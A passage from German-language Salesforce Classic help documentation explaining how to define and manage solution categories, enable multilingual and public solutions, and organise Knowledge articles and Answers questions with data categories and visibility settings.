- **7.** Kategorisieren Sie nach der Erstellung der Kategorien Ihre Lösungen. Siehe [Kategorisieren von Lösungen](#page-2467-0) auf Seite 2462. Administratoren und Benutzer mit der Berechtigung "Kategorien verwalten" können Lösungen vor der Aktivierung der Lösungskategorien für das gesamte Unternehmen kategorisieren.
- **8.** Nachdem Sie die Lösungen kategorisiert haben, aktivieren Sie die Option zum Durchsuchen der Lösungskategorie auf der Registerkarte "Lösungen". Siehe [Anpassen von Lösungseinstellungen](#page-3006-0) auf Seite 3001.
- **9.** Wenn Sie das Durchsuchen der Lösungskategorie für die öffentliche Knowledge Base oder Ihr Self-Service-Portal aktivieren möchten, erhalten Sie unter [Aktivieren öffentlicher Lösungen](#page-3012-0) auf Seite 3007 weitere Informationen.

# Bearbeiten und Löschen von Kategorien

In der Liste der Lösungskategorien können Sie wie folgt vorgehen:

- **•** Klicken Sie auf **Bearbeiten**, um den Kategorienamen, die übergeordnete Kategorie oder die Sortierreihenfolge zu ändern.
- **•** Klicken Sie zum Löschen der Kategorie auf **Entf**. Die mit der Kategorie verknüpften Lösungen werden nicht gelöscht.

Anmerkung: Kategorien, die von einem Salesforce-Kundenportal verwendet werden, können nicht gelöscht werden. Weitere Informationen finden Sie unter [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552.

<span id="page-3009-0"></span>**•** Klicken Sie auf den Namen der Kategorie, um die Kategoriedetails anzuzeigen.

# Hinzufügen und Sortieren von Unterkategorien

Auf der Detailseite für eine Kategorie können Sie Folgendes ausführen:

- **•** Klicken Sie auf **Neu**, um unterhalb der Kategorie eine Unterkategorie hinzuzufügen.
- **•** Geben Sie eine benutzerdefinierte Sortierreihenfolge für die Unterkategorien ein.
	- **1.** Bearbeiten Sie die Kategorie, um die Option Unterkategorie-Sortierreihenfolge auf "Benutzerdefinierte Reihenfolge" zu setzen.
	- **2.** Geben Sie in der Spalte "Reihenfolge" Zahlen ein, um die Reihenfolge der Unterkategorien anzugeben.
	- **3.** Klicken Sie auf **Neu anordnen**.

#### SIEHE AUCH:

[Kategorisieren von Lösungen](#page-2467-0)

# <span id="page-3010-1"></span>Verwalten von Lösungskategorien

Erstellen Sie Lösungskategorien, damit Benutzer ähnliche Lösungen zu einer Gruppe zusammenfassen können. Sobald Ihre Lösungen kategorisiert sind, können die Benutzer auf der Registerkarte "Lösungen" oder beim Lösen eines Kundenvorgangs nach Lösungen nach Kategorie suchen. Die Kunden können auch in den öffentlichen Lösungen, im Self-Service-Portal und im Kundenportal Lösungen anhand der Kategorie durchsuchen.



Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

SIEHE AUCH:

[Erste Schritte mit Kategorien](#page-3008-1) [Definieren von Lösungskategorien](#page-3008-0)

# <span id="page-3010-0"></span>Mehrsprachige Lösungen aktivieren

Sie können die Funktion für mehrsprachige Lösungen aktivieren, um den Benutzern die Möglichkeit zu geben, Lösungen in verschiedene Sprachen zu übersetzen.

# Vorbereitung für mehrsprachige Lösungen

Gehen Sie wie folgt vor, bevor Sie mehrsprachige Lösungen aktivieren:

**•** Führen Sie Lösungsberichte aus, um alle vorhandenen Lösungen zu finden, die bereits übersetzt sind und in übersetzte Lösungen umgewandelt werden müssen, sobald die mehrsprachigen Lösungen aktiviert sind.

Wenn die mehrsprachigen Lösungen zum ersten Mal aktiviert werden, werden alle vorhandenen Lösungen automatisch zu Master-Lösungen. Sie können übersetzte Lösungen aus Master-Lösungen erstellen, indem Sie eine Master-Lösung ohne Übersetzung über das Nachschlagefeld Master-Lösung einer Master-Lösung in einer anderen Sprache zuordnen.

**•** Übersetzen Sie alle vorhandenen Lösungskategorien.

Übersetzte Lösungen übernehmen die Lösungskategorien ihrer Master-Lösung. Sie sollten die Lösungskategorien übersetzen, bevor Sie die Funktion für mehrsprachige Lösungen aktivieren, und dann die Lösungen einander zuordnen. Dadurch wird die Zuordnung der Lösungen zu den richtigen Kategorien erleichtert.

# Aktivieren mehrsprachiger Lösungen

Aktivieren mehrsprachiger Lösungen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Lösungseinstellungen* ein und wählen Sie dann **Lösungseinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option Mehrsprachige Lösungen aktivieren.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Lösungskategorien:

**•** "Kategorien verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren mehrsprachiger Lösungen:

**•** "Anwendung anpassen"

Wahlweise können Sie auch die Optionen Suche nach mehrsprachigen Lösungen im Self-Service-Portal aktivieren und Suche nach mehrsprachigen Lösungen für öffentliche Knowledge Base aktivieren aktivieren, um den Kunden die Möglichkeit zu geben, die Ergebnisse der Lösungssuche über eine Dropdownliste für Sprachen in einer bestimmten Sprache bzw. allen unterstützten Sprachen anzuzeigen.

#### **4.** Klicken Sie auf **Speichern**.

- **5.** Passen Sie die Lösungsseitenlayouts so an, dass diese die Felder Master-Lösungstitel, Master-Lösungsdetails und Veraltet sowie die Themenliste "Übersetzte Lösungen" enthalten. Die Auswahlliste Sprache und die Nachschlagefelder für Master-Lösung werden automatisch zu den Lösungsseitenlayouts hinzugefügt, wenn Sie die Funktion für mehrsprachige Lösungen aktivieren.
	- Tipp: Sie können den Benutzern die Übersetzung mehrsprachiger Lösungen auf den Bearbeitungsseiten für Lösungen erleichtern, indem Sie den Abschnitt "Detailinformation" in zwei Spalten aufteilen und die Felder Master-Lösungstitel und Master-Lösungsdetails nebeneinander platzieren. Platzieren Sie unter diesen Feldern die Felder Lösungstitel und Lösungsdetails nebeneinander, sodass die Benutzer die Master-Lösungen und die zugehörigen übersetzten Lösungen mühelos vergleichen können. Beachten Sie, dass die Felder Master-Lösungstitel und Master-Lösungsdetails nur auf der Bearbeitungsseite der übersetzten Lösung angezeigt werden.
- **6.** Setzen Sie die Sicherheitseinstellungen für die Feldebene des Nachschlagefelds Master-Lösung für Profile oder Berechtigungssätze mit den Berechtigungen "Erstellen" und "Bearbeiten" für Lösungen auf bearbeitbar.

Wenn das Suchfeld Master-Lösung editierbar ist, können Benutzer übersetzte Lösungen Master-Lösungen zuordnen.

Feldebenensicherheit ist in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.

**7.** Setzen Sie die Sicherheitseinstellungen für die Feldebene des Kontrollkästchenfelds Veraltet für alle Profile bzw. Berechtigungssätze mit einer Leseberechtigung für Lösungen auf sichtbar.

Feldebenensicherheit ist in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.

**8.** Eine bewährte Vorgehensweise besteht darin, ein benutzerdefiniertes Feld mit langem Textbereich (mit dem Titel Übersetzungskommentare) zu Lösungen hinzuzufügen und dieses Feld in die Lösungsseitenlayouts aufzunehmen, sodass die Benutzer beliebige Kommentare zur Übersetzung der Lösung hinzufügen können. Die Benutzer sollten ein Datum in ihre Kommentare aufnehmen, damit die anderen Benutzer sehen können, wann die einzelnen Kommentare hinzugefügt wurden.

# Einführung mehrsprachiger Lösungen

Gehen Sie nach der Aktivierung mehrsprachiger Lösungen wie folgt vor:

**•** Ordnen Sie alle bestehenden übersetzten Lösungen jeweils der entsprechenden Master-Lösung zu.

Sie können diesen Vorgang manuell mithilfe des Nachschlagefelds Master-Lösung durchführen, oder Sie können einen Bericht bestehender übersetzter Lösungen exportieren und diese Lösungen anschließend wieder importieren, um sie einer Master-Lösung zuzuordnen. Nehmen Sie für jede von Ihnen importierte übersetzte Lösung das 15 bis 18 Zeichen umfassende Feld Lösungs-ID der zugehörigen Master-Lösung in eine entsprechende Spalte in Ihrer Importdatei auf. Wenn Sie das Feld Lösungs-ID für Master-Lösungen anzeigen möchten, führen Sie den Bericht "Übersetzte Lösungen" aus. Wenn Sie Lösungen versehentlich importieren, können Sie sie durch Massenlöschen wieder aus Ihrer Organisation entfernen.

SIEHE AUCH:

[Mehrsprachige Lösungen – Übersicht](#page-3003-0) [Kategorisieren von Lösungen](#page-2467-0)

# <span id="page-3012-0"></span>Aktivieren öffentlicher Lösungen

 $\boldsymbol{\beta}$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Mithilfe der Registerkarte "Lösungen" kann Ihr Kundensupport-Team Lösungen erstellen, die für Personen außerhalb Ihres Unternehmens hilfreich sein können. Mit dem von Salesforce bereitgestellten HTML-Code können Sie zusammen mit Ihrem Website-Administrator ein Suchfeld und eine Schaltfläche zu Ihrer Website hinzufügen, die Ihren Kunden die Suche nach Lösungen ermöglicht. Diese Funktion ist als "Öffentliche Lösungen" bekannt.

Mithilfe dieser öffentlichen Lösungen können Ihre Kunden Antworten auf häufig gestellte Fragen selbst finden, ohne Ihr Kundensupport-Center anrufen zu müssen. Alle Lösungen, bei denen der Status "Überprüft" lautet und das Feld Sichtbar in öffentlicher Knowledge Base aktiviert ist, stehen als öffentliche Lösungen zur Verfügung, einschließlich etwaiger Lösungsanhänge.

Öffentliche Lösungen unterscheiden sich von einem Self-Service-Portal und einem

Salesforce-Kundenportal dadurch, dass Benutzer sich nicht anmelden müssen und nur nach

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Aktivieren des Zugriffs auf Lösungen im Internet:

**•** "Anwendung anpassen"

Lösungen suchen, aber keine Kundenvorgänge senden können. Weitere Informationen zu Self-Service und Kundenportal finden Sie unter [Einrichten der Self-Service](#page-2616-0) auf Seite 2611 und [Einrichten Ihres Kundenportals](#page-2548-0) auf Seite 2543.

# Anmerkung:

- **•** Das Suchfeld und die Schaltfläche werden in einem Rahmen angezeigt. Ihre Website muss Rahmen unterstützen, damit die Lösungssuchfunktion funktioniert.
- **•** In den Lösungsvorschlägen werden keine[Salesforce Knowledge-](#page-2920-0)Artikel angezeigt.

Aktivieren des Web-Zugriffs auf Lösungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Öffentliche Lösungen* ein und wählen Sie dann **Öffentliche Lösungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen Öffentliche Lösungen aktiviert.
- **4.** Wenn Ihr Unternehmen Lösungskategorien verwendet, aktivieren Sie Suche in Lösungen aktivieren, damit die Kunden die Lösungen nach Kategorie durchsuchen können. Lösungskategorien können für öffentliche Lösungen nicht in andere Sprachen übersetzt werden.

Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, können Sie eine Sprachen-Dropdownliste zu den öffentlichen Lösungen hinzufügen, in der die Kunden auswählen können, in welcher Sprache nach Lösungen gesucht werden soll. Weitere Informationen finden Sie unter [Anpassen von Lösungseinstellungen](#page-3006-0) auf Seite 3001.

**5.** Wenn das Durchsuchen nach Lösungskategorie aktiviert ist, wählen Sie die Oberste Kategorie aus, auf die die Kunden in den öffentlichen Lösungen zugreifen können. Die Kunden können alle Lösungen in dieser Kategorie und ihren Unterkategorien anzeigen, wenn diese als Sichtbar in öffentlicher Knowledge Base markiert sind.

Lassen Sie das Feld Oberste Kategorie leer, wenn für die Kunden alle Lösungen in allen Kategorien einsehbar sein sollen, wenn sie als öffentliche Lösungen sichtbar sind.

- **6.** Sie können das Erscheinungsbild des Rahmens auf Ihrer Website ändern, indem Sie die Maximale Seitenbreite und die Minimale Seitenhöhe angeben.
- **7.** Geben Sie die URL Ihrer CSS-Seite im Feld Formatvorlagen-URL an. Die CSS-Datei muss noch nicht existieren. Sie können später eine Beispieldatei als Startpunkt herunterladen oder Ihre eigene Datei verwenden.
- **8.** Sie können den Begriff oder Satz, der Lösungen im Rahmen beschreibt, im Feld Anderer Begriff ändern. Geben Sie Singularund Plural-Versionen des Begriffs an.
- **9.** Klicken Sie auf **Speichern**.
- **10.** Sie können auch auf **Beispiel-CSS-Datei herunterladen** klicken, um die Salesforce-Formatvorlage abzurufen.
- **11.** Klicken Sie auf **HTML erzeugen**.
- **12.** Kopieren Sie den resultierenden HTML-Code und klicken Sie auf **Beendet**.
- **13.** Senden Sie den HTML-Code (und die CSS-Datei, falls heruntergeladen) an Ihren Website-Administrator, um ihn wie folgt zu Ihrer Site hinzufügen zu lassen.
	- **•** Nehmen Sie den HTML-Code in Ihre Webseite auf.
	- **•** Passen Sie die heruntergeladene Formatvorlage an.
	- **•** Speichern Sie die Formatvorlage an einem öffentlich zugänglichen Ort auf Ihrem Webserver.

# Organisieren von Artikeln, Antworten und Ideen in Kategorien

# Datenkategorien in Salesforce.com

Datenkategorien werden in Salesforce Knowledge (Artikel und Artikelübersetzungen), Ideen, Antworten und Chatter Answers zum Klassifizieren und Auffinden von Artikeln, Fragen oder Ideen verwendet. Mit Datenkategorien können Sie auch den Zugriff auf eine bestimmte Auswahl von Artikeln, Fragen oder Ideen steuern.

Salesforce Knowledge unterstützt eine fünfstufige Hierarchie von Datenkategorien innerhalb jeder Kategoriegruppe. Artikel in der Knowledge Base können nach mehreren Kategorien klassifiziert werden, die es den Benutzern erleichtern, die benötigten Artikel zu finden. Um Artikel z. B. nach Vertriebsregionen und Geschäftseinheiten zu klassifizieren, erstellen Sie zwei Kategoriegruppen: "Vertriebsregionen" und "Geschäftseinheiten". Die Kategoriegruppe "Vertriebsregionen" könnte aus einer geografischen Hierarchie bestehen, wie "Alle Vertriebsregionen" als oberster Ebene und "Nordamerika", "Europa" und "Asien" als zweiter Ebene.

In einer Antworten-Zone erleichtern Datenkategorien die Sortierung der Fragen, wodurch die Navigation vereinfacht wird. Jede Antworten-Zone unterstützt nur eine Kategoriegruppe. Wenn Sie beispielsweise ein Computerhersteller sind, könnten Sie eine Kategoriegruppe mit dem Namen "Produkte" erstellen, die vier gleichrangige Kategorien enthält: "Leistungsstarke Laptops", "Ultraleichte Laptops", "Spiele-Desktops" und "Unternehmens-Desktops". Auf der Registerkarte "Antworten" können die Zonenmitglieder jeder Frage eine der vier Kategorien zuweisen und dann diese Kategorien nach Antworten auf bestimmte Fragen durchgehen.

# Beispiel:

#### **Logische Klassifizierung von Artikeln**

Als Knowledge Base-Administrator können Sie Ihre Knowledge Base-Artikel in einer logischen Hierarchie anordnen und Artikel mit Tags und somit mit den in Ihrer Branche entscheidenden Attributen versehen.

#### **Einfacher Zugriff auf Fragen**

Als Antworten-Administrator können Sie auswählen, welche Datenkategorien auf der Registerkarte "Antworten" sichtbar sein sollen. Zonenmitglieder können eine Frage mit

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

einem Kategorie-Tag versehen, wodurch anderen Mitgliedern das Auffinden von Fragen und Antworten erleichtert wird.

#### **Steuerung der Sichtbarkeit von Artikeln und Fragen**

Als Knowledge Base- oder Antworten-Community-Administrator können Sie die Sichtbarkeit von Artikeln bzw. Fragen zentral steuern, indem Sie den Kategorien in den Kategoriegruppen Rollen, Berechtigungssätze oder Profile zuweisen. Wenn ein Artikel oder eine Frage kategorisiert wird, können die Benutzer mit zugewiesener Sichtbarkeit diese automatisch sehen.

#### **Filtern von Artikeln**

Als Supportmitarbeiter können Sie, wenn Artikel in logische Kategorien klassifiziert sind, einen benötigten Artikel schnell und mühelos finden, indem Sie die Knowledge Base Ihrer Organisation filtern. Um sicherzustellen, dass Ihnen alle relevanten Artikel angezeigt werden, bietet das Filtern nach Kategorie erweiterbare Ergebnisse, die die über- und untergeordneten Elemente einer Kategorie in der Kategoriehierarchie beinhalten. Wenn Ihre Kategoriehierarchie für Produkte beispielsweise die Ebenen "Alle Produkte > Computer > Laptops > Spiele-Laptops" aufweist und Sie einen Kunden mit einem Laptop-Problem behilflich sind, können Sie nach "Laptop" filtern und es werden alle Artikel angezeigt, die mit "Laptop" klassifiziert sind sowie alle Artikel mit der Kategorie "Computer", "Alle Produkte" und "Spiele-Laptops". Sie werden somit auf nützliche verwandte Artikel hingewiesen, wie ein kostenloses Versandangebot für alle Produkte oder ein Aufrüstungsangebot für Spiele-Laptops. (Um die Ausgabe irrelevanter Ergebnisse zu vermeiden, werden bei der Kategoriefilterung nur verwandte Kategorien in derselben Linie ausgegeben, also keine gleichrangigen Kategorien ("Geschwister") oder gleichrangigen Kategorien untergeordnete Kategorien. Artikel zu Desktops, einer gleichrangigen Kategorie zu "Laptops", werden nicht angezeigt.)

#### **Navigation in Artikeln und Fragen**

Als Endbenutzer können Sie in den Kategorien auf der Registerkarte "Artikel" bzw. "Antworten" navigieren, um die benötigten Informationen zur Lösung Ihres Problems zu finden.

#### **Verwalten von Kategoriegruppen für Artikel und Fragen**

Wenn Ihre Organisation über Salesforce Knowledge und eine Antworten-Community verfügt, können Sie separate Kategoriegruppen erstellen oder dieselbe Kategoriegruppe für Artikel und Fragen verwenden.

#### **Datenkategorien in Artikeln**

Eine Kategoriegruppe kann eine Reihe von Kategorien aufnehmen. In Salesforce Knowledge entspricht dies dem Namen der Dropdown-Menüs für Kategorien. Wenn Sie beispielsweise die Seite "Datenkategorien" unter "Setup" verwenden (geben Sie im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus), um die Kategoriegruppe "Produkte" zu erstellen und zu aktivieren, wird auf der Registerkarte "Artikelverwaltung", der Seite für die Artikelbearbeitung, der Registerkarte "Artikel" in allen Kanälen und in der öffentlichen Knowledge Base das Menü "Produkte" angezeigt.

In der folgenden Abbildung wird die Ansicht eines Knowledge Base-Administrators eines Artikels über Laptopgeschäfte veranschaulicht. Mithilfe der Bearbeitungsseite für den Artikel hat der Administrator den Artikel mit "Laptops" in der Kategoriegruppe "Produkte" und "USA" in der Kategoriegruppe "Geografie" klassifiziert.



#### **Ein Artikel über Laptopgeschäfte auf der Registerkarte "Artikelverwaltung"**

In der nächsten Abbildung wird nun ein Agent veranschaulicht, der denselben Artikel sucht, der auf der Registerkarte "Artikel" veröffentlicht wurde. Der Agent hat "Laptop" bzw. "USA" in den Dropdown-Menüs "Produkte" bzw. "Geografie" ausgewählt, um einen Artikel abzurufen, der sowohl mit "Laptops" als auch mit "USA" klassifiziert ist.



#### **Ein Artikel über Laptopgeschäfte auf der Registerkarte "Artikel"**

Wenn Sie Kategorien zu einer Kategoriegruppe hinzufügen, erstellen Sie eine Hierarchie, die bis zu fünf Ebenen und bis zu 100 Kategorien insgesamt enthalten kann. Jede Kategorie kann eine übergeordnete Kategorie sowie zahlreiche gleichrangige Kategorien ("Geschwister") und zahlreiche untergeordnete Kategorien aufweisen. Eine robuste und gut strukturierte Kategoriehierarchie erleichtert den Benutzern das schnelle und einfache Auffinden von für sie relevanten Artikeln.

Standardmäßig haben alle Salesforce Knowledge-Benutzer Zugriff auf alle Kategorien; Sie können jedoch [die Kategoriesichtbarkeit](#page-3026-0) [durch eine Rolle, einen Berechtigungssatz oder ein Profil einschränken](#page-3026-0).

#### **Datenkategorien in Antworten-Zonen**

Eine Antworten-Zone unterstützt nur eine Kategoriegruppe und Mitglieder können jeder Frage nur eine Kategorie zuweisen. Sie können zwar bis zu fünf Hierarchieebenen von Kategorien in einer Kategoriegruppe erstellen, in Ihrer Antworten-Community wird jedoch nur die erste Kategorieebene unterstützt. Untergeordnete Kategorien unterhalb der ersten Ebene werden nicht in der Community angezeigt und die Community-Mitglieder können diese untergeordneten Kategorien keinen Fragen zuweisen. Die Kategorien innerhalb der Gruppe werden auf der Registerkarte "Antworten" unterhalb des Namens der Zone angezeigt.



#### **Registerkarte "Antworten" mit Kategorien**

Standardmäßig haben alle Zonenmitglieder Zugriff auf alle Kategorien; Sie können jedoch [die Kategoriesichtbarkeit angeben](#page-3026-0).

#### **Implementierungstipps für Datenkategorien**

Beachten Sie beim Planen und Implementieren von Datenkategorien für Ihre Organisation die folgenden Punkte:

- **•** Es können bis zu drei Kategoriegruppen mit maximal fünf Hierarchieebenen pro Gruppe erstellt werden. Jede Kategoriegruppe kann insgesamt 100 Kategorien aufweisen.
- **•** Wenn Sie Datenkategorien in Verbindung mit Antworten verwenden möchten, müssen Sie die Kategoriegruppe nach dem Erstellen zuweisen, indem Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategoriezuweisungen* eingeben und dann unter "Antworten" **Datenkategoriezuweisungen** auswählen. Einer Antworten-Community kann nur eine einzige Kategoriegruppe zugewiesen werden. Salesforce Knowledge unterstützt mehrere Kategoriegruppen.
- **•** Sie können zwar bis zu fünf Hierarchieebenen von Kategorien in einer Kategoriegruppe erstellen, in Ihrer Antworten-Community wird jedoch nur die erste Kategorieebene unterstützt. Untergeordnete Kategorien unterhalb der ersten Ebene werden nicht in der Community angezeigt und die Community-Mitglieder können diese untergeordneten Kategorien keinen Fragen zuweisen. Salesforce Knowledge unterstützt eine Hierarchie von Datenkategorien.
- **•** Kategoriegruppen werden Benutzern erst nach dem Aktivieren angezeigt. Aktivieren Sie Kategoriegruppen erst nach dem Definieren der zugehörigen Kategorien und Zugriffseinstellungen, einschließlich der Sichtbarkeit.
- **•** Beim Zuweisen von Kategorien zu Artikeln können Sie in einer Kategoriegruppe bis zu acht Kategorien auswählen.
- **•** Wenn ein Artikel keine Kategorien aufweist, wird er nur angezeigt, wenn Sie im Dropdown-Menü "Kategorie" die Option Kein Filter auswählen.
- **•** Beim Suchen nach Artikeln oder Artikelübersetzungen werden bei der Auswahl von Kategorien automatisch die überund untergeordneten Kategorien dieser Kategorien ausgewählt. Dies erstreckt sich bis einschließlich zur obersten Ebene. Gleichrangige Kategorien sind nicht enthalten. Wenn eine Kategoriehierarchie zum Beispiel die Ebenen "Alle Produkte", "Switches", "Optische Netzwerke" und "Metro Core" umfasst, werden durch die Auswahl von "Optische Netzwerke" im Dropdown-Menü "Kategorie" Artikel aus allen vier Kategorien angezeigt. Falls jedoch die Kategorie "Switches" eine gleichrangige Kategorie mit der Bezeichnung "Router" aufweist, werden durch die Auswahl von "Optische Netzwerke" keine Artikel aus "Router" angezeigt. Durch die Sichtbarkeitseinstellungen für Kategorien kann eingeschränkt werden, nach welchen bestimmten Artikeln gesucht werden kann.
- **•** Nachdem [Sichtbarkeitseinstellungen](#page-3026-0) für die Kategorien ausgewählt wurden, gilt Folgendes:
	- **–** Benutzer, denen keine Sichtbarkeit zugewiesen ist, können nur nicht kategorisierte Artikel und Fragen anzeigen, es sei denn, die [Standardkategoriesichtbarkeit](#page-3033-0) wurde eingerichtet.
	- **–** Bei rollenbasierter Sichtbarkeit werden für Kundenportalbenutzer und Partnerportalbenutzer standardmäßig die dem jeweiligen Accountmanager zugewiesenen Sichtbarkeitseinstellungen für Kategoriegruppen übernommen. Sie können für jede Portalrolle die [Sichtbarkeitseinstellungen für Kategoriegruppen](#page-3034-0) ändern.
	- **–** Wenn Sie nur auf eine einzige Kategorie in einer Kategoriegruppe zugreifen können, wird das Dropdown-Menü "Kategorie" für die betreffende Kategoriegruppe nicht auf der Registerkarte "Artikel" angezeigt.
- **•** Löschen von Kategorien:
	- **–** Bewirkt das dauerhafte Löschen. Ein Wiederherstellen ist nicht möglich. Eine Anzeige im Papierkorb erfolgt nicht.
	- **–** Untergeordnete Kategorien werden dauerhaft gelöscht.
	- **–** Gegebenenfalls werden die Kategorie und die untergeordneten Elemente aus den Registerkarten "Antworten", "Artikelverwaltung" und "Knowledge" in allen Kanälen sowie der öffentlichen Knowledge Base Ihres Unternehmens entfernt.
	- **–** Entfernt Verknüpfungen zwischen Kategorien und Artikeln bzw. Fragen. Artikel und Fragen können einer anderen Kategorie zugewiesen werden.
	- **–** Entfernt die Zuordnung zur Sichtbarkeit. Die Leser können keine Artikel und Antworten mehr anzeigen, die der gelöschten Kategorie zugeordnet sind.
- **•** Löschen von Kategoriegruppen:
- Bewirkt das Verschieben in den Abschnitt "Gelöschte Kategoriegruppen"; hierbei handelt es sich um einen Papierkorb. In diesem Abschnitt können Elemente angezeigt, aber nicht bearbeitet werden. Dort verbleiben Kategoriegruppen **–** für 15 Tage, bevor sie dauerhaft gelöscht werden und nicht mehr wiederhergestellt werden können. Während dieser 15-tägigen Zeitspanne können Sie Kategoriegruppen entweder wiederherstellen oder sofort dauerhaft löschen.
- **–** Löscht alle Kategorien in dieser Gruppe.
- **–** Entfernt alle Zuordnungen zwischen den Kategorien der Gruppe und Artikeln bzw. Fragen.
- **–** Entfernt alle Zuordnungen zwischen den Kategorien und der Sichtbarkeit.
- **–** Gegebenenfalls wird das Dropdown-Menü "Kategorie" aus der Registerkarte "Artikel" in allen Kanälen und aus der öffentlichen Knowledge Base Ihres Unternehmens entfernt.
- **•** Mit der Übersetzungsworkbench können Sie die Bezeichnungen von Kategorien und Kategoriegruppen übersetzen.

#### **Bewährte Vorgehensweisen für Datenkategorien**

Befolgen Sie bei der Verwendung von Datenkategorien folgende Tipps:

- **•** Verwenden Sie [Tastenkombinationen,](#page-3017-0) um Datenkategorien schneller verwalten zu können.
- **•** Legen Sie nach dem Erstellen oder Aktualisieren von Kategorien die [Sichtbarkeitsregeln für Kategoriegruppen](#page-3026-0) fest.
- **•** Speichern Sie Ihre Änderungen regelmäßig. Je mehr Aktionen Sie durchführen, bevor Sie auf Speichern klicken, desto länger dauert der Speichervorgang.

# <span id="page-3017-0"></span>Tastenkombinationen für Datenkategorien

Mithilfe von Tastenkombinationen können Sie Ihre Arbeit mit Datenkategorien beschleunigen.

